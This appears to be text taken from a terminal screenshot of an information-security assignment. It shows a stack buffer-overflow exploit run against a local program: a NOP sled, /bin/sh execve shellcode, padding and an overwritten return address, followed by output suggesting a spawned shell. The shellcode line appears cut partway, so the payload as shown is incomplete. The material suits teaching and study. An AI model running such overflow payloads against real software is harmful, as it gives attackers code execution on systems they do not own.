 InfoSecAssignment ➤ ./program $(python3 -c 'import sys; sys.stdout.buffer.write(b"\x90"*100 + b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x31\xd2\xb0
" + b"A"*141 + b"\x08\xd1\xff\xff")')
1Ph//shh/bin��¥
mkdir: cannot create directory '/.nvm': Permission denied
ln: failed to create symbolic link '/.nvm/nvm.sh': No such file or directory
ln: failed to create symbolic link '/.nvm/nvm-exec': No such file or directory
mkdir: cannot create directory '/.nvm': Permission denied
ln: failed to create symbolic link '/.nvm/nvm.sh': No such file or directory
ln: failed to create symbolic link '/.nvm/nvm-exec': No such file or directory
bash: /.cargo/env: No such file or directory
[sunil@manjaro InfoSecAssignment]$